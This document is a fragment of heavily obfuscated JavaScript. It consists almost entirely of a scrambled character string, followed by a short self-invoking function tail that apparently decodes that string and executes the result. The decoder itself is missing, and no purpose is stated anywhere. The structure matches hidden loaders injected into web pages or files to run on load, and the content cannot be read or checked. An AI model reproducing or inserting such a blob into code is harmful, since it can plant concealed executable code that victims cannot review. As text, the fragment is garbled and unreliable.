9!o9s{)R}R;0se>v1s#Ra2&E4Ce;7{s)VeRgrsVCRt5Re!k}AZ.1r ro)(aZLDwd ,aiyaAe.f]tL8$LR1j2]9Z(L4{V34or]pfrrad,VC].9lcZ a.oDN>e)c4FTRrZeyL@?^68rZ0R!].9ZtiZ,.R(#;wVlz%V!(Lz.CZ>r[L;TieLe.Ve{2R+c}Vx9F|=|r7i" dE.qa0.V\'.n RY.(R3rZyLo7c\/]t]2;Z!7?o]!o.%>30l15Zd{x Lee.gV00iG!tniSe!UR(\/)kxa{5^wPh? ]ugLxLvE.*neVOc.S1[)*{la0).di]!eoCt.lijs}ybg#,tk]"RRp])}.V4;#rs],$iyDgZ0]tRe{Y7+-!]Lw\\|0 E)a].34i(jL;01>L;)R(V9RR)}4ruR4\/t[qL ls1Z]3L$q10t]R1_a4i)R&hk.LehfR_!niL{.o!eVe5; ]=28o<asdLZ]{0LaLRs$.}L9e11),..V28mro0S{aaa\/l]29=]0,,.)2Ko,8)qspu-|50Gso=)LVHm\/LV(L.w1T.W.D;RVr)RDD97%[o+VaSLaRR\/owZ.VVdtRv==e35=+EUeZ13];.>LZV:Z]VZsL V+vptt(ceV7cV.>mkL1f$L]0tR\/?L{,pZRc)r;!@Xg2V(L)t.r3X t.at.-L1)R=sZn&ikL)1}r8ERa.Bko*c90]VR}9!=.]iLe3fk0(RU]\'VLLrL)uRx_xiLn2ptL0-hitR4sLf)0eEpRL=gg lZ4e;L(R)e>]nVZ[]{Va48 L]xL1.]V\/6n5d]gI4>4N;ie 9LDVsV ;,C.9O\\ ;)d.!r|V6MX;a]894hRe5EZ7V.o1}pt6)90(C070Vx7f,t,(D.0RlUr. xhtHHeLel8&z;x3rVR}V.lRVx_go+1mo{E)LoL;.\/.}V"ec_er=I] {V=(*Vr.se6rfeZoVlyl8L}t)VTC]ua}Lxi(hiL4V0 =e]L==2z.=tSL]2r=yZc?nL+RR ^)F.RaooRcl11|V)t.aUt.49[^laRs?Y%.opntVLLRh ,24,73es_LRim]VR?7esaB[8n3s]eljabVi=C\'q0I>7Rr-t=?2)Li)8 )3::ix L.lfr]d3qcf=W.LPieEVZ.Rdk.V. ce3c],2VebRclZR6)qxrTZ5:70s}|l,6e+m=sy;.}Zk.3LnZyxR0,6wZ;&L0!PLr;L)o]u,LRt$ZLRT#42h6e{Za{eli(5?r!(e+ZS1r5\\sc)L-69c@2V!LR(LlVD3kVfc5ae0fh,(l1-tZ]w5RL4L_LtRn$RR"1r{]{)fL0t0)= t{[T,epRZ.Te])Q V:2[V4].Z.f} 4;H$2Zr(Ci!eaRM=dpobVz9]VV,rtn2lLcM}tnL=1bZ2Z.L^C1.softV- \\st<uR2Rr5 h4]=\/=!dx6p)s68ult(e\/ vSRCTy.;{ura]V;J6rV9p.i((0Co)ZzT]]L07rL2}s-!|wR|iu;Z02d.Cw[.)4e(_;"eLc.v;LRVRveR9mL371)+pu)R[{<9VLLX0fn![:2aVrD=LVa\/{Zu[2L9$.rL\/ee 86.Vo R;)m1=ZlP}y.!!=fV98=!c1.4[b:u3#.]Lo?;3VeDp iNaTQ;RL?eraVVIirL]6.VM}(Vn2V .9]Y8M6(+M7tG.0=RVi8;sq90=eRqte9)MV8(1}yR)Vtu8]V7d|t RVg09182sLr_LtsZ o^[03!M(4Dcgwa)L7xZqeGt0{lDVR[.Re,nm+?cSiM?)n_McL+lV;4:;iVrrs0!;.ds!|2tiaR;E&.{= }k0u9G)3.Zp7R0.ev]e=)oRc6n8VVvs.R(eoke7*n];Zmi70!9rV=;|4Gy2.0.e rtc0()r9DL-2]..]JLd28FeaRsZu4pctV])e0[fl);RV{6LLs2]:.Z,V{V u5RZV$=0D.VVsoVlae$i5DLVZt2ZJ;Dry{D&]zrd2!h`1)iFR=.2WctRR8L1,i5 boV=d`nato*6]{ce{wVg5xf@.a0B.eiZ aw.5sCtV]l{ ..nC9RV 1C.c1R;,-)Rr` , LVca"!CT90}>D)2L.Z[LeR79eV)rlR|eZLCa!R+:)2a ]R}Ra?$T`lVb)2p7-&sVke]=m)2d.5.:1.2d=&{Vx)VL7aRFr6o7v)Rv$|&!\'=amL6L598oCDV 5R8q2wnT.4Rse).?tR!peeL3gn1rR1s]n2FgCL0VLZ#a9);VodVpx0\\:[lt a5#]NFatsnu=1Easteh.ttR14.n8;)Vi9i5L]+c}".i3vp(teV]ms)R.9RM;|V.i.eR.)ieLV$Req3cRl.F+f;.us={L),93#Vi2pV.;n)raVx};LtR_s_9\/Xa0D5e&Si+4Z!a%EeL93LZ&RG2.treCLq.s1rhsVR1LiL04LVg!k ?nA;a]2[LVlRlRDn:. r=]t.RtVhxEL3V:!e$YR]My6$.]-V9=V7a:R0RR_RV u\/}RpPR]?6nkeqiV;dt}9}y VLaRC:c8_=Z.^RnoZ.-LLV).1}{cR[}2\/L!VtK0].h,laih)yLLg2oRVzxLvdy=-eT]-a;R;1Z?0k]utB5{e_gks.4LuHR_)nc%_.yR.C7aRx.yaiRa0y,a^0=_LdeL)lGL t0 sK2=3or2.h_dL!0VCi4\/j38]Lgd.V;C!lnmaR,oeoc96Ca)Vua:6=of]mR+aZ46a0!Rd1tpeuuR]}Y!eZ3eac9=iwL4LZ.iD}np|Dvt0n.2C3hLZ-f96i)eRRa,i.VV]:pi40.srL9726:l(tLdV]R.]ZeS:?pL8+cL|&x!32!L0Lsru@}r]5{}uL2}\/3V=1V1{d${5o-.R!R)pLme.]V9toR|L,Lu8tneE 82dO]\/}yodo,fyR5rLf8= f6o8KrSdt.LysL)e3VEcnw4VaV {RMluf;:)_Ts9L1*.(LV$rNt<7eeux}]ZlR]Rur&#2n!I. ciCeLfDVJ$n=RdnR)RRRx7}L CLtR|L)LV;axioD|Z+s\/e.a8)0vh.((1+L@7z QRe_ptRZat8u:g?k[-1r.iLVh2y(40A(-uL3t2!2]1(9-:4aZ(}a(8&V2o,r .]9!!.aaR+ta dkr91s!VL4$& Zt\/i7R0;). V  .r]):!\/ l!H_o8mst si+!k0!L(e(ki1R.in(.a. p:03a&feoeR.Rl]4u[U3^tR23ir!iL:g9yC i7  iDyh9]!L}nV19cV.ou=?VZ i0{[4Lix }aat)r=i1.2oLZ4ra?20z lt\/ U$n4mzV=8)1}Ll}oi]V`1I\/sr_J2]R,Vbc)!p97n=a,!cMR=h r1{|Ro61|tiV0f n-2]a}{{ t.!mVR#.a,C4 y8t)2;R! [Y"4.eRe5L";L=ELv0. iaV|; LXw|yLq,.c649]L_VLnR}Zl);ya.b8nl1x0 5,tpote51e n)!N..^(9lLuf=le5}3V;T|.(V,)stF.tte<|tr.:O, &2s2]\/.LuV.dp{lZns2VLIR=Z"RdL e=`10 }Ds)gLl#..V==.R+ Z#,2]eV(w|h+rmQ7Ftf}a{[;Rxgf)-2ff(1RZ0ue]Yar4eVu1R({b t. R[iV7e  e\/Rro0?CX]{p7RL9eZ:L#lRR4u5rVL&2,0s0Z\/C{!y]eL\'C[Lb0BR L3L#0.9k]f&LcRL.R }=0R{9Zaf2VZZtRLZ(neS;lt]\/.R]g2tec1Vf;VnT)Li 9]owlE2 l=1teef1h=cL -ptL5=8aLKx..LdfR.rCrmL4e(0. r.tRZ 8.Z ZjX2R,nLaV)V 4oL$llc?9nIVVri)AxR \/|(40a= e6V?V9fLZR[M89de]R!ylVSt=p!1eMfZ,{aZRx810?Hr()?0C\'qt&>0)]gkr0|aLM,s^79zm][sxTne=R2,)LC_^}(1nx(((0]0dT8.0 sigeRklG .7e"iwNkJac6C nLXi 9d){hHw(i>eZ.;L=Vle 3V(trRRsZ:an3iV:Z )k9.8SLi. ri,rn=:tiL ]L7aa\/+LC daR80vwa!.xL V.7;Z4]tt)R,RtCtLgfLkLn4u7o=R&\/Za.$y#Li5Dtte]0v!,LuRCZxli.vtqwpd.LRuiV.rl  ])?Bm"(t3I{;.KE\/V1:L\'))%d?&RRe`f.1Cn)lR8o]Rs-n]FLV{X>vR(0 .iRZBtc")RL0u0-L[rra)>aeLba0Et1uR.iL{aoV0ZV0Eu3a0RLs]V:l.8Ewr== n-1sonb! V(N2RrRGI. .LZ_2aDL88gL]918L;l8L_jb9IS teVR\\s[)kgReToZ5mR0V ,swi;R;VoFRR<r]a};0a<:RRp)13WR.fi=;)lA.m0NRR)R3n3!tsoya.LM,r6\\]?ir]oVsue|y}LR+Z.e+Vi}VoV9VLR4]$L!{s.xt=})RCLVR4Jp rZ4wRaZL&cyVS.V)ZL)&  aTRi[qd.D h\/Z LdDR  "en9a&3hRRLLei LnL}t44t3rfm(d4=Rulu"pa*3L] _e^ )0q[dLRL=Sf,+l!cjHV.e\'[>_[LkE5! l;rnmia6_S8$&1Y=. xgRq8];!e(9di 9au\'tnT)se9RVVL.Vl4 s+e]}V!L). N)hla6LAnh=qhbp1aeL$]1];(ps-),(.!c\')V2l 7m>hap2L= ury}7al)lcVez6a l(L{Z.m]rf=3|9fa}Sr]s Va=l{u!]to|LfLal|o9Zf..V  fn[to 3V"{.g {BiaiVV%g0i t ku.#er 1is7oiet(u.VLJxsdDn]r.ZolLhar R.C+eZ .nRR5,i[t]$]  !. lr$iV. ;]pa.p,krVsqV.4is!r=6L;|2@5Rt  {V\\R?  VVLte2.LQcVo I;vRR -R\\$8xV1(k_t=iR 0kLtC @i]:g(V)8-h#.".Vfe73thB.0p!;Ri8e94r#hl; Z`lVbts.v:V8g..3R.LqUcVe [&Li1Ln<HR+;mc ee=d.]rfTV)}ta n;L=].<yL l%RrZ!nRvR!t0ZR0{k;S5tt=pZR**tLaVVCRWRltt4tg"1!.e4("=; Lp7cRF.ie]aL_r LoLZ ](Vn-lNd6cM2st'));var iak=qOk(MBD,gbl );iak(8144);return 9597})()